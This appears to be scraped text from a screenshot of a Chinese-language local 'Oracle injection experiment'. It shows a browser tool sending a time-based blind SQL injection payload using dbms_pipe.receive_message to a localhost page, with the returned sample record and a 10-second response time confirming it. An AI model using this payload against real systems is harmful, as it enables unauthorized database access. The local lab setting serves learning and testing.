 Load URL
http://127.0.0.1/oracle.php?id=1' and 1= dbms_pipe.receive_message('RDS', 10)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...sage(%27RDS%27 200 OK 127.0.0.1 130 B 127.0.0.1:80 10.05s
1 个请求 130 B 10.05s (onload: 10.19s)